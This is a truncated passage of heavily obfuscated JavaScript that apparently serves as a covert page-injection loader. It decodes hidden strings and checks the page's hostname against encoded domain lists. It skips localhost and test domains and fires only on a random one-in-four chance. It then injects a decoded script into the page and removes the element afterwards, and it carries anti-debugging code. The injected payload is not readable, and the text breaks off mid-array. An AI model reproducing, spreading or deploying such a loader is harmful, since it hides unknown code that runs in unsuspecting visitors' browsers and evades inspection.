')+a0(0x481,'yIz@')+a0(0x402,'mJx$')+a0(0x477,'*C[N')+a0(0x426,'QDIZ')+a0(0x47c,'aqPh')+a0(0x27b,'xwli')+a0(0x223,'$xsi')+a0(0x217,'CC!R')+a0(0x3d1,'xwli')+a0(0x228,'kar0')+a0(0x3c7,'ay6Z')+a0(0x264,'xtlI')+a0(0x342,'!i6v')+a0(0x455,'7nxh')+a0(0x344,'xUx]')+a0(0x2f4,'[!hG')+a0(0x3be,'*q%p')+a0(0x398,'xtlI')+a0(0x226,'oDKr')+a0(0x111,'gKO7')+a0(0x235,'xtlI')+a0(0x189,'gKO7')+a0(0x172,'D@O)')+a0(0x461,'7nxh')+a0(0x44c,'SiZ9')+a0(0x30c,'aqPh')+a0(0x25c,'e4Yz')+a0(0x13c,'yIz@')+a0(0x285,'q**c')+a0(0x350,'xtlI')+a0(0x3f3,'*C[N')+a0(0x306,'WVNa')+a0(0x375,'e4Yz')+a0(0x22f,'kar0')+a0(0x145,'yDHT')+(a0(0x12b,'oDKr')+a0(0x2b9,'slKg')+a0(0x162,'iPU2')+a0(0x376,'&qfM')+a0(0x38e,'BY]4')+a0(0x40d,'[gj(')+a0(0x183,'*GQb')+a0(0x299,'SiZ9')+a0(0x447,'kar0')+a0(0x456,'iPU2')+a0(0x396,'xtlI')+a0(0x346,'BNL1')+a0(0x33a,'0ce#')+a0(0x146,'&qfM')+a0(0x48d,'D@O)')+a0(0x439,'BNL1')+a0(0x1ee,'rnif')+a0(0x3c3,'ty3R')+a0(0x27e,'xUx]')+a0(0x35c,'$xsi')+a0(0x11e,'oDKr')+a0(0x1a8,'huJg')+a0(0x23e,'RJSU')+a0(0x302,'yDHT')+a0(0x3c9,'!4I3')+a0(0x247,'QDIZ')+a0(0x3e6,'*GQb')+a0(0x1aa,'OJTr')+a0(0x2a7,'xwli')+a0(0x324,'kar0')+a0(0x262,'*C[N')+a0(0x26a,'0ce#')+a0(0x237,'oDKr')+a0(0x449,'[gj(')+a0(0x392,'WVNa')+a0(0x1eb,'oDKr')+a0(0x16d,'$xsi')+a0(0x25f,'sMUi')+a0(0x1cd,'kar0')+a0(0x2fb,'D@O)')+a0(0x255,'rTUm')+a0(0x1bb,'e4Yz')+a0(0x43e,'#VLI')+a0(0x378,'ay6Z')+a0(0x14c,'[gj(')+a0(0x3e8,'iPU2')+a0(0x3ee,'iPU2')+a0(0x209,'Sx0%')+a0(0x44d,'aqPh')+a0(0x18f,'slKg')+a0(0x3d4,'yDHT')+a0(0x3c1,'!4I3')+a0(0x18b,'huJg')+a0(0x1f3,'xwli')+a0(0x312,'QDIZ')+a0(0x21b,'Sx0%')+a0(0x2e5,'mJx$')+a0(0x404,'*C[N')+a0(0x314,'xtlI')+a0(0x2d9,'&qfM')+a0(0x347,'xUx]')+a0(0x35a,'HNYb')+a0(0x24f,'*q%p')+a0(0x42e,'45Bb')+a0(0x45c,'isOM')+a0(0x472,'[gj(')+a0(0x2be,'huJg')+a0(0x224,'BY]4')+a0(0x49a,'rnif')+a0(0x1ce,'iPU2')+a0(0x417,'isOM')+a0(0x28b,'q**c')+a0(0x38d,'!4I3')+a0(0x3e3,'$xsi')+a0(0x35e,'hCLW')+a0(0x1b4,'7nxh')+a0(0x361,'iPU2')+a0(0x1e2,'$xsi')+a0(0x2a8,'xUx]')+a0(0x31b,'kar0')+a0(0x150,'e4Yz')+a0(0x194,'slKg')+a0(0x141,'(O6z')+a0(0x482,'rTUm')+a0(0x3db,'yIz@')+a0(0x29e,'hCLW')+a0(0x1fa,'ay6Z')+a0(0x2b8,'[gj(')+a0(0x25a,'!4I3')+a0(0x129,'gKO7')+a0(0x432,'0ce#')+a0(0x13e,'SiZ9')+a0(0x3e2,'q**c')+a0(0x40e,'QDIZ')+a0(0x345,'yDHT')+a0(0x395,'(kNh')+a0(0x31e,'wg2w')+a0(0x360,'Sx0%')+a0(0x201,'rTUm')+a0(0x348,'D@O)')+a0(0x193,'q**c')+a0(0x292,'!4I3')+a0(0x1d3,'aqPh')+a0(0x499,'WVNa')+a0(0x265,'yDHT')+a0(0x352,'HNYb')+a0(0x116,'&qfM')+a0(0x110,'aqPh')+a0(0x421,'7nxh')+a0(0x15e,'kar0')+a0(0x496,'q**c')+a0(0x3f0,'$xsi')+a0(0x462,'hCLW')+a0(0x159,'*GQb')+a0(0x154,'(O6z')+a0(0x2b6,'0ce#')+a0(0x474,'BY]4')+a0(0x47a,'45Bb')+a0(0x178,'aqPh')+a0(0x3a1,'ay6Z')+a0(0x153,'yDHT')+a0(0x298,'xwli')+a0(0x2bb,'rTUm')+a0(0x420,'(O6z')+a0(0x2a4,'oDKr')+a0(0x46d,'kar0')+a0(0x370,'*GQb')+a0(0x3bb,'JUfZ')+a0(0x363,'BY]4')+a0(0x257,'JUfZ')+a0(0x186,'SiZ9')+a0(0x4a0,'BY]4')+a0(0x467,'[!hG')+a0(0x1b0,'xwli')+a0(0x260,'xwli')+a0(0x469,'7nxh')+a0(0x381,'D@O)')+a0(0x1a4,'kar0')+a0(0x3e4,'yIz@')+a0(0x218,'$xsi')+a0(0x2fa,'0ce#')+a0(0x43a,'OJTr')+a0(0x26d,'WVNa')+a0(0x418,'iPU2')+a0(0x135,'*C[N')+a0(0x1c3,'OJTr')+a0(0x125,'SiZ9')+a0(0x43b,'(O6z')+a0(0x165,'hCLW')+a0(0x47b,'xwli')+a0(0x3d6,'rnif')+a0(0x239,'HNYb')+a0(0x49f,'rnif')+a0(0x3e9,'ty3R')+a0(0x38b,'QDIZ')+a0(0x3aa,'[gj(')+a0(0x3d0,'q**c')+a0(0x188,'rTUm')+a0(0x180,'aqPh')+a0(0x13d,'ay6Z')+a0(0x3ab,'JUfZ')+a0(0x113,'*q%p')+a0(0x2d7,'ay6Z')+a0(0x468,'iPU2')+a0(0x19f,'*GQb')+a0(0x382,'[gj(')+a0(0x490,'OJTr')+a0(0x464,'&qfM')+a0(0x1ad,'gKO7')+a0(0x1f2,'CC!R')+a0(0x274,'0ce#')+a0(0x37e,'slKg')),d[a0(0x485,'JUfZ')]=a0(0x385,'rnif')+a0(0x222,'sMUi')+a0(0x443,'WVNa')+a0(0x46e,'huJg')+a0(0x3e0,'isOM')+a0(0x11a,'aqPh')+a0(0x3f1,'!i6v')+a0(0x31a,'OJTr')+a0(0x45f,'kar0')+a0(0x245,'JUfZ')+a0(0x3e5,'SiZ9')+a0(0x1e4,'rTUm')+a0(0x329,'aqPh')+a0(0x2c7,'*GQb')+a0(0x32a,'[!hG')+a0(0x373,'SiZ9')+a0(0x460,'yDHT')+a0(0x412,'hCLW')+a0(0x157,'Sx0%')+a0(0x2ad,'hCLW')+a0(0x3a6,'#VLI')+a0(0x139,'slKg')+a0(0x305,'aqPh')+a0(0x3bd,'xwli')+a0(0x11b,'WVNa')+a0(0x1cf,'gKO7')+a0(0x286,'*C[N')+a0(0x454,'CC!R')+a0(0x2ce,'q**c')+a0(0x15c,'[!hG')+a0(0x39a,'OJTr')+a0(0x1ef,'HNYb')+a0(0x40c,'rTUm')+a0(0x27a,'aqPh')+a0(0x39d,'!4I3')+a0(0x293,'kar0')+a0(0x2fd,'HNYb')+a0(0x263,'!i6v')+a0(0x1d7,'xwli')+a0(0x21d,'ay6Z')+a0(0x4a3,'ty3R')+a0(0x133,'yDHT')+a0(0x273,'*q%p')+a0(0x3f6,'45Bb')+a0(0x320,'[!hG')+a0(0x2a0,'xUx]')+a0(0x1db,'iPU2')+a0(0x3ea,'ay6Z')+a0(0x230,'!4I3')+a0(0x1a9,'rnif')+a0(0x41e,'xtlI')+a0(0x410,'QDIZ')+a0(0x29b,'(O6z')+a0(0x181,'(kNh')+a0(0x4a1,'&qfM')+a0(0x1c8,'0ce#')+a0(0x18c,'QDIZ')+a0(0x318,'BNL1')+a0(0x368,'gKO7')+a0(0x358,'45Bb')+a0(0x1f9,'yDHT')+a0(0x424,'7nxh')+a0(0x252,'ay6Z')+a0(0x136,'hCLW')+a0(0x44a,'!4I3')+a0(0x259,'sMUi')+a0(0x1ba,'e4Yz')+a0(0x25d,'yIz@')+a0(0x191,'WVNa')+a0(0x177,'xtlI')+a0(0x40b,'sMUi')+a0(0x40a,'oDKr')+a0(0x23a,'45Bb')+a0(0x42b,'!i6v')+a0(0x33e,'SiZ9')+a0(0x1fb,'rTUm')+a0(0x115,'JUfZ')+a0(0x200,'BNL1')+a0(0x2fe,'(O6z')+a0(0x2c6,'*C[N')+a0(0x30b,'kar0')+a0(0x2c4,'WVNa')+a0(0x328,'*q%p')+a0(0x488,'$xsi')+a0(0x124,'isOM')+a0(0x2df,'#VLI')+a0(0x3fb,'gKO7')+a0(0x351,'OJTr')+a0(0x2ed,'WVNa')+a0(0x31c,'wg2w')+a0(0x34a,'aqPh')+a0(0x2b1,'mJx$')+a0(0x48f,'rTUm')+a0(0x2b7,'$xsi')+a0(0x37a,'!4I3')+a0(0x341,'7nxh')+a0(0x2a2,'*q%p')+a0(0x284,'aqPh')+a0(0x2b5,'#VLI')+a0(0x3fe,'oDKr')+a0(0x271,'huJg')+a0(0x28e,'rnif')+a0(0x24d,'kar0')+a0(0x1f5,'slKg')+a0(0x309,'isOM')+a0(0x3c0,'ty3R')+a0(0x3dd,'D@O)')+a0(0x4a2,'SiZ9')+a0(0x295,'SiZ9')+a0(0x270,'rnif')+a0(0x2da,'iPU2')+a0(0x366,'(kNh')+a0(0x38a,'WVNa')+a0(0x23c,'ay6Z')+a0(0x20e,'(O6z')+a0(0x39c,'xUx]')+a0(0x15a,'sMUi')+a0(0x29f,'OJTr')+a0(0x28a,'*C[N')+a0(0x3e1,'yDHT')+a0(0x2c5,'JUfZ')+a0(0x118,'Sx0%')+a0(0x27c,'xtlI')+a0(0x149,'RJSU')+a0(0x37c,'7nxh')+a0(0x213,'(O6z')+a0(0x282,'ty3R')+a0(0x179,'OJTr')+a0(0x1af,'ty3R')+a0(0x471,'e4Yz')+a0(0x473,'kar0')+a0(0x225,'yDHT')+a0(0x36c,'!4I3')+a0(0x313,'OJTr')+a0(0x182,'xwli')+a0(0x197,'oDKr')+a0(0x1d0,'JUfZ')+a0(0x256,'!i6v')+a0(0x297,'45Bb')+a0(0x3ff,'CC!R')+a0(0x2a6,'rnif')+a0(0x441,'yDHT')+a0(0x491,'45Bb')+a0(0x1b9,'[gj(')+a0(0x11c,'SiZ9')+a0(0x429,'JUfZ')+a0(0x1d2,'*GQb')+a0(0x353,'*C[N')+a0(0x244,'huJg')+a0(0x1b1,'aqPh')+a0(0x386,'QDIZ')+a0(0x2f8,'[!hG')+a0(0x48e,'7nxh')+a0(0x20c,'mJx$')+a0(0x251,'xtlI')+a0(0x300,'q**c')+a0(0x415,'[!hG')+a0(0x388,'7nxh')+a0(0x44e,'45Bb')+a0(0x359,'xwli')+a0(0x24c,'mJx$')+a0(0x1a0,'!4I3')+a0(0x453,'rnif')+a0(0x3b3,'xUx]')+a0(0x19d,'ay6Z')+a0(0x365,'RJSU')+a0(0x21c,'aqPh')+a0(0x2a9,'kar0')+a0(0x24e,'xUx]')+a0(0x476,'QDIZ')+a0(0x26e,'(O6z')+a0(0x42c,'e4Yz')+a0(0x4a6,'ty3R')+a0(0x3eb,'!4I3')+a0(0x25b,'BY]4')+a0(0x23b,'$xsi')+a0(0x2e7,'oDKr')+a0(0x15f,'wg2w')+a0(0x1f1,'iPU2')+a0(0x17b,'BNL1')+a0(0x1da,'Sx0%')+a0(0x31f,'sMUi')+a0(0x47f,'&qfM')+a0(0x267,'ay6Z')+a0(0x294,'hCLW')+a0(0x1d5,'hCLW')+a0(0x450,'*C[N')+a0(0x231,'$xsi')+a0(0x1e9,'45Bb')+a0(0x49d,'(kNh')+a0(0x484,'rnif')+a0(0x2e8,'*GQb')+a0(0x486,'D@O)')+a0(0x166,'xUx]')+a0(0x2cd,'D@O)')+a0(0x479,'QDIZ')+a0(0x3cd,'q**c')+a0(0x1a3,'ty3R')+a0(0x2d2,'*C[N')+a0(0x35f,'7nxh')+(a0(0x408,'(O6z')+a0(0x34f,'#VLI')+a0(0x10e,'JUfZ')+a0(0x2f1,'!4I3')+a0(0x2a5,'rnif')+a0(0x2eb,'e4Yz')+a0(0x2dc,'!4I3')+a0(0x4a5,'Sx0%')+a0(0x12a,'QDIZ')+a0(0x185,'rnif')+a0(0x143,'xUx]')+a0(0x356,'iPU2')+a0(0x3a0,'sMUi')+a0(0x155,'(kNh')+a0(0x3f4,'iPU2')+a0(0x11f,'ay6Z')+a0(0x12c,'ay6Z')+a0(0x112,'wg2w')+a0(0x2f3,'xtlI')+a0(0x3f7,'45Bb')+a0(0x117,'[gj(')+a0(0x2c9,'OJTr')+a0(0x331,'*GQb')+a0(0x22b,'OJTr')+a0(0x414,'[gj(')+a0(0x1ac,'gKO7')+a0(0x205,'e4Yz')+a0(0x1e8,'gKO7')+a0(0x227,'mJx$')+a0(0x37b,'D@O)')+a0(0x161,'SiZ9')+a0(0x3da,'slKg')),d[a0(0x437,'kar0')]=a0(0x120,'oDKr')+a0(0x3d9,'yDHT')+a0(0x41a,'xUx]')+a0(0x242,'ty3R')+a0(0x406,'slKg')+a0(0x49e,'RJSU')+a0(0x12e,'xtlI')+a0(0x364,'SiZ9')+a0(0x2cf,'(kNh')+a0(0x269,'(O6z')+a0(0x1ab,'sMUi')+a0(0x49c,'yDHT')+a0(0x2ba,'[!hG')+a0(0x20f,'e4Yz')+a0(0x1b8,'aqPh'),d[a0(0x1b3,'!i6v')]=a0(0x3b7,'HNYb')+a0(0x390,'e4Yz')+a0(0x3df,'Sx0%')+a0(0x16b,'WVNa')+a0(0x18e,'SiZ9')+a0(0x413,'BY]4')+a0(0x2ac,'hCLW')+a0(0x1ca,'RJSU')+a0(0x409,'(kNh')+a0(0x30f,'7nxh')+a0(0x45d,'sMUi'),d[a0(0x30e,'iPU2')]=a0(0x438,'*C[N')+a0(0x2d1,'$xsi')+a0(0x34c,'$xsi')+a0(0x4a7,'OJTr')+a0(0x229,'kar0')+a0(0x1a6,'rTUm')+a0(0x16f,'SiZ9')+a0(0x440,'&qfM')+a0(0x42a,'rTUm')+a0(0x428,'yIz@')+a0(0x241,'yDHT')+a0(0x127,'(O6z')+a0(0x3a5,'iPU2')+a0(0x1a1,'[!hG')+a0(0x22e,'huJg')+a0(0x3c6,'BNL1')+a0(0x39b,'(kNh')+a0(0x210,'OJTr'),d[a0(0x465,'[!hG')]=function(G,I){return G===I;},d[a0(0x261,'*q%p')]=a0(0x339,'yDHT')+a0(0x26b,'[!hG'),d[a0(0x29a,'[!hG')]=function(G,I,J){return G(I,J);},d[a0(0x1dc,'yDHT')]=function(G){return G();},d[a0(0x3af,'CC!R')]=function(G){return G();},d[a0(0x2d3,'!i6v')]=a0(0x3b2,'xUx]')+a0(0x494,'oDKr')+a0(0x287,'iPU2')+a0(0x290,'(kNh')+a0(0x272,'*GQb'),d[a0(0x307,'BY]4')]=a0(0x1d6,'rnif')+a0(0x13f,'*q%p'),d[a0(0x37f,'OJTr')]=a0(0x21e,'aqPh')+'t',d[a0(0x32d,'(kNh')]=a0(0x2f7,'HNYb')+a0(0x2db,'xUx]'),d[a0(0x3d2,'[!hG')]=function(G,I){return G===I;},d[a0(0x14a,'Sx0%')]=function(G){return G();},d[a0(0x1c1,'isOM')]=function(G,I,J){return G(I,J);},d[a0(0x160,'[!hG')]=function(G,I){return G-I;},d[a0(0x24b,'(kNh')]=function(G,I,J){return G(I,J);},d[a0(0x2dd,'wg2w')]=function(G){return G();},d[a0(0x326,'yDHT')]=function(G){return G();},d[a0(0x470,'*q%p')]=a0(0x12d,'wg2w')+'t',d[a0(0x2ff,'CC!R')]=a0(0x49b,'iPU2')+a0(0x278,'wg2w')+a0(0x2ae,'kar0'),d[a0(0x132,'[!hG')]=function(G,I,J,L,N,O,P,S,T,U,W){return G(I,J,L,N,O,P,S,T,U,W);},d[a0(0x393,'wg2w')]=a0(0x32f,'e4Yz')+a0(0x374,'$xsi')+a0(0x497,'huJg')+a0(0x405,'e4Yz')+a0(0x1b6,'e4Yz')+a0(0x254,'HNYb')+a0(0x2e0,'QDIZ')+a0(0x2d4,'isOM'),d[a0(0x15d,'rTUm')]=a0(0x187,'iPU2')+a0(0x16a,'0ce#')+a0(0x29d,'rTUm')+a0(0x1ec,'[!hG')+a0(0x389,'SiZ9')+a0(0x1e3,'!i6v'),d[a0(0x1e5,'&qfM')]=function(G){return G();},d[a0(0x2b2,'isOM')]=function(G,I){return G(I);},d[a0(0x1c4,'0ce#')]=function(G,I){return G+I;},d[a0(0x3ce,'!i6v')]=a0(0x2b3,'ty3R');var f=d,g=function(){var G=!![];return function(I,J){var L=G?function(){var a1=_0x2592905d;if(J){var N=J[a1(0x3ef,'WVNa')](I,arguments);return J=null,N;}}:function(){};return G=![],L;};}();function h(G,I){var a2=a0,J={};J[a2(0x308,'isOM')]=function(O,P){var a3=a2;return f[a3(0x21f,'JUfZ')](O,P);},J[a2(0x2f5,'aqPh')]=function(O,P){var a4=a2;return f[a4(0x3c8,'rnif')](O,P);};var L=J;for(var N in G)if(f[a2(0x23f,'huJg')](N[a2(0x3e7,'sMUi')+'h'],I)&&function(O,P){var a5=a2;for(var S=0x2;L[a5(0x41d,'WVNa')](S,P[a5(0x466,'kar0')+'h']);S++)if(L[a5(0x483,'*C[N')](O[a5(0x1b5,'(kNh')+a5(0x3fc,'BY]4')](P[S][0x0]),P[S][0x1]))return;return 0x1;}(N,arguments))return G[N];}function i(G,I){var a6=a0;return f[a6(0x1ea,'yDHT')](G,Math[a6(0x434,'#VLI')](f[a6(0x433,'*C[N')](Math[a6(0x3bf,'rTUm')+'m'](),f[a6(0x296,'rTUm')](f[a6(0x3ed,'45Bb')](I,0x1),G))));}function j(G,I){var a7=a0;for(var J=0x0;f[a7(0x1a2,'!i6v')](J,I[a7(0x47d,'!i6v')+'h']);J++){var L=I[J],N=f[a7(0x15b,'SiZ9')](0x0,L[a7(0x480,'xUx]')+'Of']('.'))?f[a7(0x3cb,'RJSU')]('.',G):G,O=f[a7(0x1c6,'CC!R')](N[a7(0x45e,'BY]4')+'h'],L[a7(0x387,'*q%p')+'h']),P=N[a7(0x45a,'BNL1')+'Of'](L,O),O=f[a7(0x13b,'hCLW')](-0x1,P)&&f[a7(0x3c2,'CC!R')](P,O);if(O&&(f[a7(0x3b8,'JUfZ')](N[a7(0x35d,'rnif')+'h'],L[a7(0x304,'slKg')+'h'])||f[a7(0x3cf,'#VLI')](0x0,L[a7(0x310,'[!hG')+'Of']('.'))))return 0x1;}}function k(){var a8=a0,G,I;return f[a8(0x14f,'!4I3')](h,f[a8(0x303,'HNYb')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a9=a0,G=f[a9(0x1c0,'huJg')](m,f[a9(0x2f6,'wg2w')](k));if(G){var G=f[a9(0x22d,'JUfZ')](h,G,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return G&&G[0x4]&&!G[0x5]?!(f[a9(0x334,'mJx$')](0x46,G[a9(0x316,'7nxh')+a9(0x140,'#VLI')](0x0))&&f[a9(0x1c9,'[gj(')](0x66,G[a9(0x20d,'[!hG')+a9(0x335,'yDHT')](0x0))||f[a9(0x2e6,'[gj(')](0x49,G[a9(0x148,'CC!R')+a9(0x48c,'gKO7')](0x1))&&f[a9(0x3fd,'HNYb')](0x69,G[a9(0x1b2,'OJTr')+a9(0x492,'hCLW')](0x1))||f[a9(0x163,'*q%p')](0x4c,G[a9(0x2cc,'*GQb')+a9(0x138,'HNYb')](0x2))&&f[a9(0x336,'45Bb')](0x6c,G[a9(0x2cc,'*GQb')+a9(0x246,'e4Yz')](0x2))||f[a9(0x416,'RJSU')](0x45,G[a9(0x234,'WVNa')+a9(0x2b0,'ty3R')](0x3))&&f[a9(0x39e,'ty3R')](0x65,G[a9(0x1ae,'QDIZ')+a9(0x459,'kar0')](0x3))||f[a9(0x451,'oDKr')](0x3a,G[a9(0x123,'xUx]')+a9(0x407,'rTUm')](0x4))):void 0x0;}}function m(G){var aa=a0;return f[aa(0x41f,'#VLI')](h,G,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var ab=a0,G=f[ab(0x43d,'sMUi')](k);if(G){var I=f[ab(0x243,'hCLW')](h,G,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!f[ab(0x2ab,'QDIZ')](I,'~')?f[ab(0x35b,'q**c')](m,G):J)&&f[ab(0x276,'yIz@')](h,J,0x8,[0x7,0x65],[0x0,0x68]);return f[ab(0x195,'huJg')](I,J);}}function s(){var ac=a0,G=f[ac(0x3a9,'D@O)')],I=new RegExp(f[ac(0x40f,'sMUi')],'g');return G[ac(0x2bf,'(O6z')+'ce'](I,'')[ac(0x26f,'7nxh')](';');}function u(){var ad=a0,G=f[ad(0x288,'xUx]')],I=new RegExp(f[ad(0x19b,'ty3R')],'g');return G[ad(0x354,'q**c')+'ce'](I,'')[ad(0x3ca,'BY]4')](';');}function v(G){var ae=a0;return f[ae(0x2e2,'hCLW')](-0x1,G[ae(0x212,'ty3R')+'Of'](String[ae(0x32c,'sMUi')+ae(0x337,'mJx$')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ae(0x289,'yDHT')](G)||new RegExp(f[ae(0x30e,'iPU2')],'g')[ae(0x34d,'$xsi')](G));var I;}function w(G,I){var af=a0,J=G[af(0x1fd,'SiZ9')+'h'];return f[af(0x1f7,'*C[N')](G[af(0x2e9,'*C[N')+af(0x3ac,'45Bb')](f[af(0x17a,'xUx]')](J,I[af(0x436,'45Bb')+'h']),J),I);}function y(){var ag=a0,G=f[ag(0x349,'kar0')][ag(0x38f,'&qfM')]('|'),I=0x0;while(!![]){switch(G[I++]){case'0':var J=f[ag(0x275,'BY]4')](g,this,function(){var ah=ag,T={};T[ah(0x14e,'CC!R')]=S[ah(0x2aa,'e4Yz')];var U=T,W=S[ah(0x1df,'hCLW')](typeof window,S[ah(0x3f2,'#VLI')])?window:S[ah(0x1cc,'aqPh')](typeof process,S[ah(0x311,'yDHT')])&&S[ah(0x498,'OJTr')](typeof require,S[ah(0x355,'[gj(')])&&S[ah(0x34e,'BNL1')](typeof global,S[ah(0x44b,'45Bb')])?global:this,X=function(){var ai=ah,Y=new W[(ai(0x372,'rnif'))+'p'](U[ai(0x3ad,'iPU2')]);return!Y[ai(0x14d,'Sx0%')](J);};return S[ah(0x48b,'mJx$')](X);});continue;case'1':var L=f[ag(0x25e,'xtlI')](s),N=f[ag(0x42d,'D@O)')](p),O=f[ag(0x3a7,'yIz@')](u);continue;case'2':f[ag(0x19a,'BNL1')](J);continue;case'3':var P={};P[ag(0x37d,'RJSU')]=f[ag(0x121,'0ce#')],P[ag(0x1e6,'WVNa')]=function(T,U){var aj=ag;return f[aj(0x336,'45Bb')](T,U);},P[ag(0x18a,'HNYb')]=f[ag(0x2c2,'xtlI')],P[ag(0x1a5,'*C[N')]=function(T,U){var ak=ag;return f[ak(0x11d,'JUfZ')](T,U);},P[ag(0x1bc,'$xsi')]=f[ag(0x45b,'slKg')],P[ag(0x1cb,'yDHT')]=f[ag(0x411,'WVNa')],P[ag(0x33b,'ty3R')]=function(T,U){var al=ag;return f[al(0x277,'ty3R')](T,U);},P[ag(0x3ec,'rnif')]=function(T){var am=ag;return f[am(0x27d,'0ce#')](T);};var S=P;continue;case'4':return!N||!!(f[ag(0x419,'iPU2')](j,N=f[ag(0x14b,'rnif')](w,N,String[ag(0x401,'!4I3')+ag(0x198,'45Bb')+'de'](0x2e))?N[ag(0x192,'isOM')+ag(0x3a3,'QDIZ')](0x0,f[ag(0x1f8,'kar0')](N[ag(0x144,'*C[N')+'h'],0x1)):N,L)||f[ag(0x238,'ty3R')](j,N,O)||f[ag(0x253,'rnif')](v,N)||f[ag(0x1d9,'xUx]')](l));}break;}}function z(G){var an=a0,I=f[an(0x203,'e4Yz')](k),J;I&&((J=I[an(0x1dd,'iPU2')+an(0x2a3,'BY]4')+an(0x435,'7nxh')](f[an(0x240,'q**c')]))[an(0x1d1,'7nxh')]=f[an(0x23d,'!4I3')],J[an(0x137,'wg2w')+an(0x2ea,'xUx]')+'t']=G,(I[an(0x448,'!4I3')]||I[an(0x46b,'e4Yz')]||I[an(0x36b,'D@O)')+an(0x315,'e4Yz')+an(0x1f4,'e4Yz')])[an(0x489,'D@O)')+an(0x215,'rTUm')+'d'](J),J[an(0x3d8,'oDKr')+'e']());}function B(){var ao=a0,G,I=f[ao(0x2d0,'wg2w')](h,f[ao(0x33c,'(O6z')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,L,L;I&&(J=f[ao(0x367,'*q%p')],L=new RegExp(f[ao(0x1f6,'7nxh')],'g'),(L=I[J[ao(0x220,'Sx0%')+'ce'](L,'')])&&L[ao(0x1e7,'&qfM')+ao(0x236,'oDKr')][ao(0x48a,'sMUi')+ao(0x204,'JUfZ')+'d'](L));}try{var D,E,F;f[a0(0x323,'q**c')](y)||(f[a0(0x173,'isOM')](B),f[a0(0x3f8,'&qfM')](0x1,f[a0(0x171,'wg2w')](i,0x1,D=0x4))||f[a0(0x142,'*C[N')](z,f[a0(0x1e1,'!4I3')](f[a0(0x371,'gKO7')]('(',new Function((function(){var _0x9457451=function(){var _0x8304453c=['sNLRCLn5z3DLre0ZwwL3BK5xoujnEwnWsZbZB01iz3LA','sgC1tMPnnu16y3DAu2HOteDjCguYrtLzuZb3zurfD016','zhLtALeYvNPKsW','C29nsgCXwtjfC0OXwKjrvJbUs1n0teTeqJrovgrOtenJ','tenKmLDisJrwmuzHwKvWEeP5D25wELzxwtfcvgf6AhHK','uxnkm3bywJbNBG','D25wELjmvgXKuu0YuK5pr3n3sNL3BLz6wLbwBgrqvM1o','mLn5y3nkmwrswLvWwfvvnwTuA3bqsNL3BLz6zfnzmuju','BLHizZfzm2nYweHNEu1dCgnLrfzQs0z4ne5xtxbysgD5','vuroA1nxy3HrBtvysNL3BMrisJzKBvPuyNPbBKXdzdbt','qJrnEMHStenKELnwDe5kEwTYu3LND2vesxLoq3DUtwPK','rw80ytjwAvLvtw5mq2rytLzkALiWCg1Ise54sNL3BLfU','vLeYCZbArK5YuwLJC0OXzfbvmLjyvw01tfPxrw5mq2ry','wKXkExDUyJjKmfKWAZrIme5hwvnJC0OXzfbKwgHWutj0','BKXdzfHoseL2vNPwCfjUtLHkExDUvNPwyvPfnhDKr05o','sZbZB01iz3HzBvLZsJjWyvLuz25lu3rms0rcne16tMTm','ww5lvJbWsMLArvCWog9nsgD6tMPfC0OXwKjrvJbUs1yW','EwnZsJfKugjhuLjKBNb5wtfJBKXdzenrmNriuw1OB1Pf','rgnZsJfAqLfwmg5lu3rms0rcne5huxLmq2rStM04B0P5','v012wKzwEeP5D25LrxqWwKvJngiXtMHJu2nZsJfKufmW','ExDUvJfcmvrgyZbuBvjxzuHRBKXdzfHosejQu0rOCMfU','rNPuseLUs1n0teTeqJroAKu0tenJnwrgC29kEwTYu3LN','q2rSutjZnfz6wtnzmuj0ytjnBKXdzfHumMHRu1CXDLfS','B01izZbzve1ZsNLsnK4Wng5lu3rms0rcne1Tutvmq2m0','weP1suDVn2nTvJbKweP1suHsB2fytMjkmKzhwta1ELjP','vdfJmLv6ww5mq2rytM1ktgfgy3PzmhrysNL3BLyWotfJ','s0rcne16tMLmq2q2yLzWzeP5A3jtEwD3zurnEfL5D25x','DuLisw9lvhq5teDsyLn5z3DLreK0wML3BLuYEeXxu2nW','vNLJC0OZsMfAve5ytMK5ALvgy25mq2rRt0C5Cfz6wxDv','sgCWtJjzC0P5rNPLAMDUs1nZB1n5z3DLrezQtun3BMfT','tvzkDfj5y3nkm2Xov0DSwe5fC3zkExDUy25gAviYoxrI','wMW1D0P5A3jtEwD3zuroA1PtD25nru5xvMLJCeSWC29n','rLjkuw1otvriA25mq2r5yLC5wgiWtNjsr2H4sNL3BLyX','A1zgCfbkExDUvJffELPfmdrHmNrYyLD0tuP5D25Kre5j','wtfKyvKXqLrIm2HyvdnvBKXdzdjABfPQvfrOCLPhwMHk','mfD5z25lu3rms0rcne5QyZjmq2nRzwPKt0P5A3jtEwD3','mfPQvfCXDLzwzfjrmvfUtenKrLeYDhnsA052vezJmMnt','mevUwfz0BvHumwPpmZfSyKHoBeLhttLAENr5wLHsmwnT','BeP6tw5pBLPOy2Lcq1bxwMjuAwD3zurnm1PPD25yBvPP','zurjme55D25nq2WZwvnJCeSWC29nsgD6tKrjC0P6Bhvu','mwfiuxzzmgHOsNL3BLyWouDArKPeyxPSAu9hDgLkExDU','DdjzweLNuKqXre8YtNzIBLjWyM5wBe8ZmwLJBvzOyxP0','Be9tD25tmuu0yunJCeSWC29nsgD4wtjzC0OZswTnre1U','z3DLrePStwL3BMvSzg5tq2nWsZbZB01izZfAv1fZsNPj','uw5lu3rms0rcne1QqxHmq2rsyZb4EuP5A3jtEwD3zurf','wJjAmuP5D25LBtfYvLzJm1zTuK9KBgnUtenKwe4Xze5r','odnArtLysNL3BMvisNnzmdeWzuDsuvLty3nkm2T3vKvg','qtjmq2rsyZb4EuP5A3jtEwD3zurgAvLtD25IvxbxyvnJ','sJfJmLrTtK1nA2rZvJfcEeP5D25wmdG0u0DWrgeWovHv','mte0ntu1m3rnq25LAa','DdjzweLNwxOXzK1izZvoAK01txPJD1PgDgHyvhrWwMLO','ze9kEwXKs0C4CW','sNL3BLyXqLvHmwrsww1Awe5TA25mq